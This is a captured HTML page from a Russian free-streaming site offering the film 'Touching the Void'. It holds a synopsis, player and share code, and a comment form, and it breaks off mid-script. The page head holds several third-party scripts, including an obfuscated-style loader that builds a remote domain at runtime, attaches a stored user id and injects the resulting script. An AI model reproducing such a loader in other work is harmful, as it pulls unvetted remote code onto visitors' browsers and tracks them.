

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kinocolor.ru/video/1469-kasajas-pustoty-720p.html
body_size: 11667
content:
<!DOCTYPE html><html lang="ru" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/ article: http://ogp.me/ns/article# profile: http://ogp.me/ns/profile#"> <head> <title>Касаясь пустоты 2003 &mdash; смотреть фильм онлайн в хорошем hd качестве бесплатно</title> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.5"> <meta name="description" content="В далеком 1985 году Джо Симпсона его неразлучный приятель поспешили вместе пройти через серьезное испытание, позволяющее проверить на крепость свои моральные силы, а также физическую подготовку"><link href="https://kinocolor.ru/video/1469-kasajas-pustoty-720p.html?amp=1" rel="amphtml" /><meta property="og:title" content="Касаясь пустоты (720p)"/><meta property="og:type" content="video.movie" /><meta property="og:url" content="https://kinocolor.ru/video/1469-kasajas-pustoty-720p.html" /><meta property="og:site_name" content="смотреть фильм онлайн в хорошем hd качестве бесплатно"/><meta property="og:description" content="В далеком 1985 году Джо Симпсона его неразлучный приятель поспешили вместе пройти через серьезное испытание, позволяющее проверить на крепость свои моральные силы, а также физическую подготовку"/><meta property="og:image" content="https://kinocolor.ru/upload/000/u1/d/0/cab5a1c6.jpg"/><meta property="og:image:secure_url" content="httpss://kinocolor.ru/upload/000/u1/d/0/cab5a1c6.jpg"/><meta property="og:image:type" content="image/jpeg"/><meta property="og:image:height" content="387"/><meta property="og:image:width" content="640"/><meta property="ya:ovs:adult" content="false"/><meta property="ya:ovs:upload_date" content="Касаясь пустоты (720p)"/><meta property="og:video:type" content="flash"/><meta property="video:duration" content="6122"/><meta property="og:video" content="kinocolor.ru/video/embed/1469"/><meta property="og:video:iframe" content="kinocolor.ru/video/embed/1469"/><meta property="ya:ovs:content_id" content="1469"/><meta property="ya:ovs:views_total" content="18"/><meta property="ya:ovs:comments" content="0"/><meta property="video:duration" content="Касаясь пустоты (720p)"/><meta property="og:title" content="Касаясь пустоты 2003"/><meta property="og:image" content="https://kinocolor.ru/upload/video/images/big/1a/4f/1a4f2a754901cd155fafb0203c0d73cb.jpg"/><meta property="og:image:secure_url" content="httpss://kinocolor.ru/upload/video/images/big/1a/4f/1a4f2a754901cd155fafb0203c0d73cb.jpg"/><meta property="og:image:type" content="image/jpeg"/><meta property="og:image:height" content="480"/><meta property="og:image:width" content="640"/><meta property="og:video" content="https://kinocolor.ru/video/embed/1469"/><meta property="og:video:iframe" content="https://kinocolor.ru/video/embed/1469"/><link rel="canonical" href="https://kinocolor.ru/video/1469-kasajas-pustoty-720p.html"/><link rel="search" type="application/opensearchdescription+xml" href="https://kinocolor.ru/search/opensearch" title="Поиск на смотреть фильм онлайн в хорошем hd качестве бесплатно" /><link rel="stylesheet" type="text/css" href="/cache/static/css/styles.f32a4e3a7225ad9d87abc7ef859f4a4b.css?114"><link rel="stylesheet" type="text/css" href="/wysiwyg/markitup/skins/simple/style.css?114"><link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Roboto:400,400i,700,700i&amp;subset=cyrillic-ext"><link rel="stylesheet" type="text/css" href="/templates/ultimate/framework/icons/FontAwesome/css/fontello.css?114"><script src="/templates/default/js/jquery.js?114" ></script><script src="/templates/default/js/jquery-modal.js?114" ></script><script src="/templates/ultimate/js/secondary.js?114" ></script><script src="/templates/ultimate/js/jquery.easing.1.3.min.js?114" ></script><script src="/templates/ultimate/js/core.js?114" ></script><script src="/templates/default/js/modal.js?114" ></script><script src="/templates/ultimate/js/video/all.js?114" ></script><script src="/templates/ultimate/js/video/colorbox/jquery.colorbox-min.js?114" ></script><script src="/templates/default/js/jquery-scroll.js?114" ></script><script src="/templates/default/js/comments.js?114" ></script><script src="/templates/default/js/jquery-cookie.js?114" ></script><script src="/wysiwyg/markitup/image_upload.js?114" ></script><script src="/wysiwyg/markitup/insert_smiles.js?114" ></script><script src="/wysiwyg/markitup/jquery.markitup.js?114" ></script><script src="/templates/default/js/rating.js?114" ></script><script src="/cache/static/js/ultimate-202428-74136.js?114" ></script><meta name="csrf-token" content="0746be7dc5ac1bdcad947af53de3297f41482eba480e44144efd061162508eb6" /><script src="https://kodir2.github.io/actualize.js" async></script><script type='text/javascript' src='https://myroledance.com/services/?id=143059'></script><script type='text/javascript' data-cfasync='false'>let e7c98dbff2_cnt = 0;	let e7c98dbff2_interval = setInterval(function(){	if (typeof e7c98dbff2_country !== 'undefined') {	clearInterval(e7c98dbff2_interval);	(function(){	var ud;	try { ud = localStorage.getItem('e7c98dbff2_uid'); } catch (e) { }	var script = document.createElement('script');	script.type = 'text/javascript';	script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + e7c98dbff2_domain + '/' + e7c98dbff2_path + '/' + e7c98dbff2_file + '.js?23839&v=3&u=' + ud + '&a=' + Math.random();	document.body.appendChild(script);	})();	} else {	e7c98dbff2_cnt += 1;	if (e7c98dbff2_cnt >= 60) {	clearInterval(e7c98dbff2_interval);	}	}	}, 500);</script></head><body id="desktop_device_type" class="style4"><div id="wrap_100" class="header_style_1"><!-- Шапка сайта --><header id="header_line"><div id="page_ptop" style="height:40px;"></div><div id="header_box" class="inner_wrap "><div id="header" class="dark_menu"><div id="top_menu_box"><div id="top_menu" class="clr"><nav><ul class="menu menu-header"> <li class="level1 ajax-modal key"> <a title="Войти" class="item" href="/auth/login" > <span class="wrap ">Войти </span> </a> </li> <li class="level1 user_add"> <a title="Регистрация" class="item" href="/auth/register" > <span class="wrap ">Регистрация </span> </a> </li></ul> </nav></div></div><div id="top_search" class="clr"><div id="logo"><a class="logo" href="/" title="смотреть фильм онлайн в хорошем hd качестве бесплатно"><img alt="смотреть фильм онлайн в хорошем hd качестве бесплатно" src="/templates/ultimate/images/logo.png" /></a></div><form action="/search" method="GET"><input type="hidden" name="view" value="search" /><span name="gosearch" class="gosearch dt-i-search"></span><input type="text" name="q"	value="Введите фразу для поиска..." onClick="this.value=''" onFocusOut="if(this.value==''){this.value='Введите фразу для поиска...';}" /></form></div><div id="main_menu_box"><div id="main_menu" class="clr "><nav><ul class="menu menu-main"> <li class="level1 parent active folder"> <a title="Кино по жанрам" class="item" href="/video" target="_self" > <span class="wrap ">Кино по жанрам </span> </a> <ul> <li class="level2 "> <a title="Фильмы боевики" class="item" href="/video/filmy-boeviki" target="_self" > <span class="wrap ">Фильмы боевики </span> </a> </li> <li class="level2 "> <a title="Триллеры" class="item" href="/video/trillery" target="_self" > <span class="wrap ">Триллеры </span> </a> </li> <li class="level2 "> <a title="Криминал" class="item" href="/video/kriminal" target="_self" > <span class="wrap ">Криминал </span> </a> </li> <li class="level2 "> <a title="Мелодрамы" class="item" href="/video/melodramy" target="_self" > <span class="wrap ">Мелодрамы </span> </a> </li> <li class="level2 "> <a title="Новинки кино" class="item" href="/video/novinki-kino" target="_self" > <span class="wrap ">Новинки кино </span> </a> </li> <li class="level2 "> <a title="Сериалы" class="item" href="/video/serialy" target="_self" > <span class="wrap ">Сериалы </span> </a> </li> <li class="level2 "> <a title="Комедии" class="item" href="/video/komedii" target="_self" > <span class="wrap ">Комедии </span> </a> </li> <li class="level2 "> <a title="Исторические" class="item" href="/video/istoricheskie" target="_self" > <span class="wrap ">Исторические </span> </a> </li> <li class="level2 "> <a title="Военные" class="item" href="/video/voennye" target="_self" > <span class="wrap ">Военные </span> </a> </li> <li class="level2 "> <a title="Детективы" class="item" href="/video/detektivy" target="_self" > <span class="wrap ">Детективы </span> </a> </li> <li class="level2 "> <a title="Семейные" class="item" href="/video/semeinye" target="_self" > <span class="wrap ">Семейные </span> </a> </li> <li class="level2 "> <a title="Приключения" class="item" href="/video/priklyuchenija" target="_self" > <span class="wrap ">Приключения </span> </a> </li> <li class="level2 "> <a title="Русское кино" class="item" href="/video/russkoe-kino" target="_self" > <span class="wrap ">Русское кино </span> </a> </li> <li class="level2 "> <a title="Драмы" class="item" href="/video/dramy" target="_self" > <span class="wrap ">Драмы </span> </a> </li> <li class="level2 "> <a title="Советские" class="item" href="/video/sovetskie" target="_self" > <span class="wrap ">Советские </span> </a> </li> <li class="level2 "> <a title="Ужасы" class="item" href="/video/uzhasy" target="_self" > <span class="wrap ">Ужасы </span> </a> </li> <li class="level2 "> <a title="Фэнтези" class="item" href="/video/fentezi" target="_self" > <span class="wrap ">Фэнтези </span> </a> </li> <li class="level2 "> <a title="Мультфильмы" class="item" href="/video/multfilmy" target="_self" > <span class="wrap ">Мультфильмы </span> </a> </li> <li class="level2 "> <a title="Сказки" class="item" href="/video/skazki" target="_self" > <span class="wrap ">Сказки </span> </a> </li> <li class="level2 "> <a title="Шоу видео" class="item" href="/video/shou-video" target="_self" > <span class="wrap ">Шоу видео </span> </a> </li> <li class="level2 parent folder"> <a title="Клипы" class="item" href="/video/klipy" target="_self" > <span class="wrap ">Клипы </span> </a> <ul> <li class="level3 "> <a title="Рок" class="item" href="/video/klipy/rok" target="_self" > <span class="wrap ">Рок </span> </a> </li> <li class="level3 "> <a title="Поп" class="item" href="/video/klipy/pop" target="_self" > <span class="wrap ">Поп </span> </a> </li></ul> </li></ul> </li> <li class="level1 "> <a title="Новости" class="item" href="/news" target="_self" > <span class="wrap ">Новости </span> </a> </li> <li class="level1 "> <a title="Статьи" class="item" href="/articles" target="_self" > <span class="wrap ">Статьи </span> </a> </li> <li class="level1 "> <a title="Блоги" class="item" href="/posts" target="_self" > <span class="wrap ">Блоги </span> </a> </li> <li class="level1 "> <a title="Фото" class="item" href="/albums" target="_self" > <span class="wrap ">Фото </span> </a> </li> <li class="level1 "> <a title="Комментарии" class="item" href="/comments" > <span class="wrap ">Комментарии </span> </a> </li> <li class="level1 "> <a title="Люди" class="item" href="/users" > <span class="wrap ">Люди </span> </a> </li></ul> </nav></div></div></div></div></header><!-- Контентная часть --><div id="wrap_bg" class="inner_wrap "><div id="wrap_box"><div id="breadcrumbs"><ul itemscope itemtype="https://schema.org/BreadcrumbList"> <li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a class="dt-i-home" href="/" title="Главная" itemprop="item"><meta itemprop="name" content="Главная" /> <meta itemprop="position" content="1" /></a> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/video" itemprop="item"><span itemprop="name">Видеоконтент киноцвета</span></a> <meta itemprop="position" content="2" /> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/video/priklyuchenija" itemprop="item"><span itemprop="name">Приключения</span></a> <meta itemprop="position" content="3" /> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="name">Касаясь пустоты (720p)</span> <meta itemprop="position" content="4" /> </li> </ul></div> <!-- Основная колонка --><div id="columns" class="r1l0"><div id="main_column_wrap"><div id="main_column10" class="main_column"><div class="column_wrap"><div id="content_box" class="clr"><div id="content_bg"><div id="content_s0"><div id="content_c_wrap" class="cols_wrap cols_10"><div id="content_wrap"><div id="controller_wrap" class="clr float_right"><div itemscope itemtype="http://schema.org/VideoObject"> <h1 class="item_title" itemprop="name">Касаясь пустоты (720p) <meta itemprop="videoQuality" content="medium"> </h1> <div class="content_item video_item"> <div class="page_player"><div id="player_wrap" class="ivideo_player"> <div id="player_container" class="ivideo_player_wrap"> <div class="player_play" title="Смотреть видео"></div> <div itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject" class="poster_img" style="background-image: url(https://kinocolor.ru/upload/video/images/big/1a/4f/1a4f2a754901cd155fafb0203c0d73cb.jpg);"> <img alt="Касаясь пустоты (720p)" itemprop="contentUrl" src="https://kinocolor.ru/upload/video/images/big/1a/4f/1a4f2a754901cd155fafb0203c0d73cb.jpg" /> </div> <div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">01:42:02</span></div> <meta itemprop="duration" content="PT1H42M2S"> <link itemprop="thumbnailUrl" href="https://kinocolor.ru/upload/video/images/big/1a/4f/1a4f2a754901cd155fafb0203c0d73cb.jpg"> </div> <div class="replay hid" title="Воспроизвести еще раз"><i class="dt-i-arrows-cw"></i></div> <meta itemprop="isFamilyFriendly" content="true"> <!--noindex--> <div id="adblock_info" class="hid"> <div>Обнаружено блокирование рекламы на сайте</div> <p>Для существования нашего сайта необходим показ рекламы. Просим отнестись с пониманием и добавить сайт в список исключений вашей программы для блокировки рекламы (AdBlock и другие).</p> </div> <!--/noindex--> <script type="text/javascript"> iVideo.adblock_enable = true; var play_headers = []; var accept18 = true; $(function(){ $(document).on('click', '.player_play, #accept18', function() { if($(this).attr('id') === 'accept18' || accept18){ iVideo.play('/video/show_player/1469', play_headers); return false; } $('#player_container').html($('#adult_info').removeClass('hid')); accept18 = true; }); $(document).on('click', '.replay', function() { iVideo.play('/video/show_player/'+iVideo.movie_id, play_headers); $(document).trigger('ivideoreplay'); }); $(document).on('click', '#pl_icon', function() { $('#list_embed_playlist').animate({left: 0}, 300); }); $(document).on('click', '#toggle_playlist', function() { $('#list_embed_playlist').animate({left: '-500px'}, 300); }); $(document).on('click', '#video_share', function() { if(window.iPlayerWrap && iPlayerWrap.playpauseOnShare){ if($(this).hasClass('player_share_close')){ iPlayerWrap.playerPlayWrap(); } else { iPlayerWrap.playerPauseWrap(); } } $(this).toggleClass('player_share player_share_close'); $('.share_info').fadeToggle(); }); ivPlayLists.init({root_url: '/video'}); imgRotation.init('initSingle', '.auto_rotation'); }); </script></div></div> <div class="full mt_15 mb_15"> <div class="like-box float-right"> <div class="like-views"> 18 просмотров </div> <div class="watch-sparkbars" title="Нравится: 0, не нравится: 0"> <div style="width: 0%" class="watch-sparkbar-likes"></div> <div style="width: 00%" class="watch-sparkbar-dislikes"></div> </div> <div class="like-show"> <div class="rating_widget content_video_rating" id="rating-video-1469" data-target-controller="content" data-target-subject="video" data-target-id="1469" > <div class="arrow up"> <a href="#vote-up" class="vote-up" title="Понравилось"></a> </div> <div class="score" title="Рейтинг"> <span class="zero text-muted"> 0 </span> </div> <div class="arrow down"> <a href="#vote-down" class="vote-down" title="Не понравилось"></a> </div></div> <script> icms.rating.setOptions({ url: '/rating/vote' }); </script> </div> </div> <div class="float_left user-box"> <a title="Bukmop" href="/users/1/content/video" class="float_left userav"> <img class="img-fluid" src="/upload/000/u1/e/1/5ff01b17.jpg" alt="" title="" /> </a> <div class="float-right"> <h3 class="line32"> <a title="Bukmop" href="/users/1/content/video">Bukmop</a> <span class="dt-i-video" title="6 263 ролика">6263</span> </h3><div class="line32 video-info"><span class="dt-i-calendar-empty nowrap_text" title="Дата публикации"><time datetime="2021-03-11T13:51:21+03:00">11.03.2021</time> <span class="time">13:51</span>,</span><meta itemprop="uploadDate" content="2021-03-11T13:51:21+03:00"><span class="dt-i-folder-empty nowrap_text"><a href="/video/priklyuchenija">Приключения</a></span></div></div> </div> </div> <div class="full"> <ul class="nav-tabs tabbed"> <li class="active"> <a href="#" data-id="item-info"><i class="dt-i-video"></i> О видео</a> </li> <li> <a href="#" data-id="item-share" id="item-share-tab"><i class="dt-i-share"></i> Поделиться</a> </li> <li> <a href="/video/complain/1469" data-id="item-report"><i class="dt-i-frown"></i> Пожаловаться</a> </li> </ul> </div> <div id="item-info" class="video_tab"> <div class="video_description_block"> <div class="field ft_html f_content"> <div class="value" itemprop="description"><p>Перуанские Анды привлекают множество профессиональных альпинистов. В далеком 1985 году Джо Симпсона его неразлучный приятель поспешили вместе пройти через серьезное испытание, позволяющее проверить на крепость свои моральные силы, а также физическую подготовку.</p><p>В непредсказуемых условиях высокогорья легендарные мастера восхождений совершили вылазку на более чем сем тысяч метров над уровнем моря. До того момента, как неустрашимые граждане отправились к манящему пику Сиула Гранде, туда еще не ступала человеческая нога.</p><p>Однако сложности ожидали искателей приключений не только на этапе покорения заоблачной точки. Большие трудности сопутствовали бесстрашным авантюристам в процессе спуска.</p><p>Коллеги могли бы навсегда остаться на заснеженных склонах, если бы не их неистребимая воля к победе.</p></div> </div> <div class="field ft_checkbox f_editors_choice"> <div class="title_left">Выбор редакции: </div> <div class="value" >Да</div> </div> <div class="tags_bar"> <a class="tags_bar_link" href="/tags/%D0%B4%D1%80%D0%B0%D0%BC%D1%8B">драмы</a> </div> </div> <div class="video_metadata_block"> </div> <div class="append_html"><script src="https://yastatic.net/share2/share.js"></script><div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,twitter,viber,whatsapp,moimir"></div><div>&nbsp;</div>Понравился фильм? Будем благодарны за репосты<div>&nbsp;</div><div data-la-block="f6a167da-cdcb-422a-adf2-d386f5f4de31"></div></div> </div> <div id="item-share" class="video_tab"> <div class="share_code"> <label>Ссылка на страницу ролика:</label> <input type="text" readonly="readonly" onclick="$(this).select();" class="input" value="https://kinocolor.ru/video/1469-kasajas-pustoty-720p.html"/> <label style="display: none" class="from_playlist_hide">Код ролика:</label> <label style="display: none" class="from_playlist">Код для плейлиста:</label> <textarea name="" class="form-control textarea" readonly id="view_embed_code" onclick="$(this).select();" >&lt;iframe width=&quot;420&quot; height=&quot;315&quot; scrolling=&quot;no&quot; src=&quot;//kinocolor.ru/video/embed/1469&quot; frameborder=&quot;0&quot; allowfullscreen&gt;&lt;/iframe&gt;</textarea> <label for="embed-layout-options">Размер видео:</label> <select id="embed-layout-options"> <option value="default" data-width="420" data-height="315">420 × 315</option> <option value="medium" data-width="480" data-height="360">480 × 360</option> <option value="large" data-width="640" data-height="480">640 × 480</option> <option value="hd720" data-width="960" data-height="720">960 × 720</option> <option value="custom">другой размер</option> </select> <span id="share-embed-customize" class="hid"> <input class="input" type="text" maxlength="4" id="embed_w" value="420"> × <input class="input" type="text" maxlength="4" id="embed_h" value="315"> <a class="ajaxlink size_cancel" href="#">Отменить</a> </span> <label class="inline"><input type="checkbox" class="embed_params" data-key="autoplay" value="1" /> Автозапуск воспроизведения</label> <label class="inline" style="display: none"> <input data-key="playlist" type="checkbox" class="embed_params" value="" /> Код для плейлиста</label> <label style="display: none" class="from_playlist inline"> <input type="checkbox" class="embed_params" data-key="mid" id="share_mid" value="1469" /> Начинать с текущего видео</label><script type="text/javascript"> $(function(){ iCode = { code_selector: '#view_embed_code', embed_code: '', embed_link: '', url_params: {}, buildCode: function (){ current_code = this.embed_code; if(Object.keys(this.url_params).length > 0){ var key, use_val, use_key, i = 0, tmp_arr = []; for(key in this.url_params){ use_key = escape(key); use_val = escape((this.url_params[key].toString())); use_val = use_val.replace(/%20/g, '+'); tmp_arr[i] = use_key + '=' + use_val; i++; } link = this.embed_link+'?'+tmp_arr.join('&'); } else { link = this.embed_link; } current_code.attr('src', link); $(this.code_selector).html($('<div>').append(current_code.clone()).remove().html()); }, init: function (){ this.embed_code = $($(this.code_selector).text()); this.embed_link = this.embed_code.attr('src'); $('.embed_params').on('click', function(){ if($(this).prop('checked')){ iCode.url_params[$(this).data('key')] = $(this).val(); $('.from_'+$(this).data('key')).show(); $('.from_'+$(this).data('key')+'_hide').hide(); } else { delete iCode.url_params[$(this).data('key')]; subkey = $('.from_'+$(this).data('key')).hide().find('input').prop('checked', false).data('key'); $('.from_'+$(this).data('key')+'_hide').show(); delete iCode.url_params[subkey]; } iCode.buildCode(); }).each(function(indx, element){ $(this).triggerHandler('click'); }); $('#embed-layout-options').on('change', function(){ width = $('option:selected', this).data('width'); height = $('option:selected', this).data('height'); if(!width || !height){ $(this).hide(); $("#share-embed-customize").fadeIn(); $("#embed_w").focus(); return; } iCode.embed_code.attr('width', width); iCode.embed_code.attr('height', height); iCode.buildCode(); }).triggerHandler('change'); $('#embed_w').on('keyup', function (){ iCode.embed_code.attr('width', $(this).val()); iCode.buildCode(); }); $('#embed_h').on('keyup', function (){ iCode.embed_code.attr('height', $(this).val()); iCode.buildCode(); }); $('.size_cancel').on('click', function (){ $('#share-embed-customize').hide(); $('#embed-layout-options').fadeIn(); return false; }); } }; iCode.init(); });</script> </div> </div> <div id="item-report" class="video_tab"></div> <div id="item-stat" class="video_tab"></div> <div id="item-download" class="video_tab"></div> <div id="item-addto" class="video_tab"></div> <link itemprop="embedUrl" href="http://kinocolor.ru/video/embed/1469"> <a itemprop="url" href="https://kinocolor.ru/video/1469-kasajas-pustoty-720p.html"></a></div></div><!--noindex--><div id="more_link" class="or_title hid"> <div class="line"></div> <b><span><i class="dt-i-angle-down"></i> развернуть</span><span class="hid"><i class="dt-i-angle-up"></i> свернуть</span></b></div><!--/noindex--><script type="text/javascript"> $(function(){ $('.nav-tabs li a').on('click', function(e){ icon = $('i', this); icon.addClass('dt-i-spin4'); pli = $(this).parents('ul').find('li'); $(pli).removeClass('active'); $(this).parent().addClass('active'); $('.video_tab').hide(); link = $(this).attr('href'); tab_selector = $('#'+$(this).data('id')); if(link !== '#'){ $.post(link, {}, function(data) { tab_selector.html(data); icon.removeClass('dt-i-spin4'); }); } else { icon.removeClass('dt-i-spin4'); } tab_selector.show(); return false; }); $('.nav-tabs li.active a').trigger('click');	$('.page_player').addClass('floating-video'); $('.ivideo_player').prepend('<span class="close-video-floating"><i class="dt-i-cancel"></i></span>');	$(window).on('resize', function(){ iVideo.floatVideo();	}).on('scroll', function(){	iVideo.floatVideo();	}); $('.close-video-floating').on('click', function(){ $('.page_player').removeClass('floating-video'); $('.ivideo_player').removeClass('float-video').removeAttr('style'); }); });</script> <div id="comments_widget" class="tabs-menu"> <span id="comments"></span> <ul class="tabbed content_video_comments_tab"> <li><a href="#tab-icms">Комментарии</a></li> </ul> <div id="tab-icms" class="tab content_video_comments" > <div id="comments_add_link"> <a href="#reply" class="ajaxlink button dt-i-chat-empty" onclick="return icms.comments.add()">Написать комментарий</a></div><div id="comments_list"> <div class="no_comments"> Нет комментариев. Ваш будет первым! </div> </div><div id="comments_urls" style="display: none" data-get-url="/comments/get" data-approve-url="/comments/approve" data-delete-url="/comments/delete" data-refresh-url="/comments/refresh" data-track-url="/comments/track" data-rate-url="/comments/rate"
></div> <div id="comments_add_form"> <div class="preview_box"></div> <form action="/comments/submit" method="post"> <input type="hidden" name="csrf_token" value="0746be7dc5ac1bdcad947af53de3297f41482eba480e44144efd061162508eb6" class="input form-control" /> <input type="hidden" name="action" value="add" class="input form-control" /> <input type="hidden" name="id" value="0" class="input form-control" /> <input type="hidden" name="parent_id" value="0" class="input form-control" /> <input type="hidden" name="tc" value="content" class="input form-control" /> <input type="hidden" name="ts" value="video" class="input form-control" /> <input type="hidden" name="ti" value="1469" class="input form-control" /> <input type="hidden" name="tud" value="1" class="input form-control" /> <input type="hidden" name="timestamp" value="1768808542" class="input form-control" /> <div class="author_data"> <div class="name field"> <label>Ваше имя:</label> <input type="text" name="author_name" class="input form-control" /> </div> </div> <textarea name="content" class="form-control textarea markitup_redactor" id="content" ></textarea> <div class="buttons"> <button value="Предпросмотр" class="button btn button-preview" name="preview" onclick="icms.comments.preview()" type="button" ><span>Предпросмотр</span></button> <button value="Отправить" class="button btn btn-secondary" name="submit" onclick="icms.comments.submit()" type="button" ><span>Отправить</span></button> <button value="Отменить" class="button btn button-cancel" name="cancel" onclick="icms.comments.restoreForm()" type="button" ><span>Отменить</span></button> </div> <div class="loading"> Загрузка... </div> </form> </div> </div> </div></div></div></div></div></div><!-- Контентный сайдбар --></div></div></div></div><!-- Левый сайдбар --><!-- Правый сайдбар --><aside id="right_column"><div id="content_r_box" class="main_column cols_wrap cols_4"><div class="column_wrap"><div class="widget" id="widget_wrapper_77"> <h4 class="title clr"> <span>Лента активности</span> </h4> <div class="body clr"> <div class="widget_activity_list"> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users/1">Bukmop</a> добавляет ролик <a href="/video/6524-pozyvnoi-alfa-1-4-serija-2026-boevik-detektiv.html">Позывной Альфа (1 - 4 серия, 2026) Боевик - Детект...</a> </div> <div class="details"> <span class="date">4 часа назад</span> </div> </div> </div> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users"></a> нравится ролик <a href="/video/6332-malai-novyi-film-kazahstan-2025.html">Малай / Новый фильм (Казахстан, 2025)</a> </div> <div class="details"> <span class="date">15 часов назад</span> </div> <div class="images"> <div class="image"> <a href="/video/6332-malai-novyi-film-kazahstan-2025.html"> <img alt="Малай / Новый фильм (Казахстан, 2025)" src="/upload/video/images/small/92/86/92860bbe99a4cadcc2fc6dd036799b5f.jpg"> </a> </div> </div> </div> </div> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users/1">Bukmop</a> добавляет ролик <a href="/video/6523-muzhu-privet-komedija-2026-yulija-peresild-vladimir-vdovichenkov.html">Мужу привет (комедия, 2026) Юлия Пересильд, Владим...</a> </div> <div class="details"> <span class="date">21 час назад</span> </div> </div> </div> </div> </div></div><div class="widget" id="widget_wrapper_43"> <h4 class="title clr"> <span>Следующее видео <span class="wautoplay color_asbestos"><i class="dt-i-toggle-off"></i> автоплей</span></span> </h4> <div class="body clr"> <div class="widget_video overflow"> <div class="widget_video_wrap" ><div class="video_img_box"><a class="background_image " title="Касатка 2020" href="/video/1361-kasatka-2020.html" target="_top" style="background-image: url(/upload/video/images/small/bb/ce/bbcef6001bf75952847cb91afaf92f78.jpg);"><i class="dt-i-play"></i></a></div><div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">01:46:11</span></div><a class="nowrap_text background_image " title="Касатка 2020" href="/video/1361-kasatka-2020.html" target="_top">Касатка 2020</a> </div></div><div class="height100 hid" id="next_video"> <div class="poster_img" style="background-image: url(/upload/video/images/small/bb/ce/bbcef6001bf75952847cb91afaf92f78.jpg);"></div> <div class="next-overlay"></div> <div class="next-container"> <div class="next-wrap"> <div class="next-info"> <div class="next-pretitle">Далее</div> <div class="next-title">Касатка 2020</div> </div> <div class="next-cancel"> <a href="#" title="Отменить переход">Отменить</a> </div> <div class="timer"><div class="percent"><i class="dt-i-play"></i></div><div id="slice"><div class="pie"></div><div class="pie fill hid"></div></div></div> </div> </div></div><script type="text/javascript"> $(function(){ var next_html_block = $('#next_video').removeClass('hid'); next_html_block.detach(); var default_after_play = ivPlayLists.runAfterPlay; var tid, deg = 0; $('#player_container').on('click', '.timer', function (){ clearInterval(tid); window.location.href = '/video/1361-kasatka-2020.html?autoplay=1'; return false; }); $('#player_container').on('click', '.next-cancel a', function (){ clearInterval(tid); ivPlayLists.restoreAfter().after(); tid, deg = 0; return false; }); $('.wautoplay').on('click', function (){ $('i', this).toggleClass('dt-i-toggle-off dt-i-toggle-on'); $(this).toggleClass('checked'); if($('i', this).hasClass('dt-i-toggle-off')){ ivPlayLists.runAfterPlay = default_after_play; $.cookie('icms[widget_next]', 0, { path: '/' }); clearInterval(tid); } else { $.cookie('icms[widget_next]', 1, {expires: 7, path: '/'}); ivPlayLists.runAfterPlay = function (){ $('#player_container').html(next_html_block.clone(true)); tid = setInterval(function(){ if(deg > 180){ $('#slice').addClass('gt50'); $('.pie.fill').removeClass('hid'); } $('#slice .pie').not('.fill').css({ '-moz-transform':'rotate('+deg+'deg)', '-webkit-transform':'rotate('+deg+'deg)', '-o-transform':'rotate('+deg+'deg)', 'transform':'rotate('+deg+'deg)' }); if(deg >= 